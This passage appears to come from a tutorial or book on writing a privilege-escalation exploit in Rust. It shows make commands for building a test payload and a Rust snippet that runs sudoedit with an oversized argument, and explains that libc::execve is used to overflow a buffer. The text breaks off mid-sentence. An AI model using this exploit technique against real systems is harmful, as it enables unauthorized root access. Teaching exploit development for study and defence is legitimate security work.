 }
}
You can test it by running:
$ make payload
$ make load
Which should print:
[+] Hello from Rust payload
...
Finally, the actual exploit.
Feel free to browse the code in the GitHub repository for the details. Here we are going to
focus on the interesting bits of the implementation.
In idiomatic Rust, you would use std::process::Command to execute an external program.
let env = [("var", "value")];
let env: HashMap<String, String> = env.iter().map(|e| (e.to_string(),
↪ e.to_string())).collect();
let args = ["-A", "-s", "AAAAA..."];
Command::new("sudoedit")
    .stdin(Stdio::null())
    .stdout(Stdio::inherit())
    .env_clear()
    .envs(&env)
    .args(args.iter())
    .spawn()
    .expect("running printenv");
Unfortunately, Rust’s API is “too safe” for our use case and doesn’t allow us to play with the
memory as we want to overflow the buffer.
This is where libc comes into play. By using libc::execve we can fully control the
layout of the memory.
The trick is to turn a Rust array of &str into a C array of pointers to C strings (which
189